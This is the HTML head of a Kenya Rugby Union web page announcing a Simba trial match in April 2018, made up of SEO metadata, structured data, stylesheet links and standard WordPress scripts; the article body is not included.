

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kru.co.ke/simba-to-hold-trial-match/
body_size: 34615
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.6 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Simba to hold trial match - Kenya Rugby</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%7CMonda%7COpen%20Sans%7CDroid%20Serif%7CMontserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26amp%3Bdisplay%3Dswap&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%7CMonda%7COpen%20Sans%7CDroid%20Serif%7CMontserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26amp%3Bdisplay%3Dswap&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%7CMonda%7COpen%20Sans%7CDroid%20Serif%7CMontserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26amp%3Bdisplay%3Dswap&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><style id="rocket-critical-css">/wp-content/themes/newsup/style.css /wp-content/plugins/cc-cookie-consent/assets/plugin-css/dark-bottom.css /wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css</style>
	<link rel="canonical" href="https://www.kru.co.ke/simba-to-hold-trial-match/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simba to hold trial match" />
	<meta property="og:description" content="The Simba technical bench will hold a trial match at the RFUEA Ground on Sunday 29 April 2018. The day&#8217;s action starts at 2.30pm and is open to the public. The trial will offer an opportunity for the technical bench led by Ian Snook with the input of club coaches Paul Murunga, Curtis Olago, Frank [&hellip;]" />
	<meta property="og:url" content="https://www.kru.co.ke/simba-to-hold-trial-match/" />
	<meta property="og:site_name" content="Kenya Rugby" />
	<meta property="article:publisher" content="https://facebook.com/officialkru" />
	<meta property="article:published_time" content="2018-04-23T12:47:36+00:00" />
	<meta property="article:modified_time" content="2018-04-27T07:50:26+00:00" />
	<meta name="author" content="KRU Media" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@officialkru" />
	<meta name="twitter:site" content="@officialkru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://www.kru.co.ke/simba-to-hold-trial-match/#article","isPartOf":{"@id":"https://www.kru.co.ke/simba-to-hold-trial-match/"},"author":{"name":"KRU Media","@id":"https://www.kru.co.ke/#/schema/person/1300e94d5d677e4eee181c390753cb82"},"headline":"Simba to hold trial match","datePublished":"2018-04-23T12:47:36+00:00","dateModified":"2018-04-27T07:50:26+00:00","mainEntityOfPage":{"@id":"https://www.kru.co.ke/simba-to-hold-trial-match/"},"wordCount":102,"publisher":{"@id":"https://www.kru.co.ke/#organization"},"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kru.co.ke/simba-to-hold-trial-match/","url":"https://www.kru.co.ke/simba-to-hold-trial-match/","name":"Simba to hold trial match - Kenya Rugby","isPartOf":{"@id":"https://www.kru.co.ke/#website"},"datePublished":"2018-04-23T12:47:36+00:00","dateModified":"2018-04-27T07:50:26+00:00","breadcrumb":{"@id":"https://www.kru.co.ke/simba-to-hold-trial-match/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kru.co.ke/simba-to-hold-trial-match/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kru.co.ke/simba-to-hold-trial-match/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kru.co.ke/"},{"@type":"ListItem","position":2,"name":"Simba to hold trial match"}]},{"@type":"WebSite","@id":"https://www.kru.co.ke/#website","url":"https://www.kru.co.ke/","name":"Kenya Rugby","description":"Official Website of the Kenya Rugby Union","publisher":{"@id":"https://www.kru.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kru.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","SportsOrganization"],"@id":"https://www.kru.co.ke/#organization","name":"Kenya Rugby Union","url":"https://www.kru.co.ke/","logo":{"@id":"https://www.kru.co.ke/simba-to-hold-trial-match/#local-main-organization-logo"},"image":{"@id":"https://www.kru.co.ke/simba-to-hold-trial-match/#local-main-organization-logo"},"sameAs":["https://facebook.com/officialkru","https://x.com/officialkru","https://instagram.com/officialkru","https://linkedin.com/company/kenya-rugby-union","https://youtube.com/c/kenyarugbytv"],"geo":{"@type":"GeoCoordinates","latitude":"-1.3014044","longitude":"36.7713547"},"telephone":["+254724256179"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens":"08:30","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Saturday","Sunday"],"opens":"00:00","closes":"00:00"}],"email":"info@kru.co.ke","areaServed":"Kenya"},{"@type":"Person","@id":"https://www.kru.co.ke/#/schema/person/1300e94d5d677e4eee181c390753cb82","name":"KRU Media","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kru.co.ke/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/335bba5f3a9e2f7c03465322d0d8375d9f9095b9aa631b928767ff92783c156c?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/335bba5f3a9e2f7c03465322d0d8375d9f9095b9aa631b928767ff92783c156c?s=96&d=identicon&r=g","caption":"KRU Media"},"sameAs":["https://www.kru.co.ke"],"url":"https://www.kru.co.ke/author/mkwambo/"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kru.co.ke/simba-to-hold-trial-match/#local-main-organization-logo","url":"https://www.kru.co.ke/wp-content/uploads/2022/12/KRU-Logo.jpg","contentUrl":"https://www.kru.co.ke/wp-content/uploads/2022/12/KRU-Logo.jpg","width":570,"height":320,"caption":"Kenya Rugby Union"}]}</script>
	<meta name="geo.placename" content="Nairobi" />
	<meta name="geo.position" content="-1.3014044;36.7713547" />
	<meta name="geo.region" content="Kenya" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Kenya Rugby &raquo; Feed" href="https://www.kru.co.ke/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kru.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://www.kru.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://www.kru.co.ke/wp-content/plugins/cc-cookie-consent/assets/plugin-css/dark-bottom.css?ver=1.2.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1767626870' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/contact-information-widget/style.css?ver=1767626871' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-content/plugins/media-credit/public/css/media-credit.min.css?ver=4.3.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=1767626874' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=1767626874' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=1767626874' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=1767626874' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=1767626875' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/video/css/html-player-responsive.css?ver=1767626875' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-video-default-c08170c47cfb.css?ver=1767626875' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
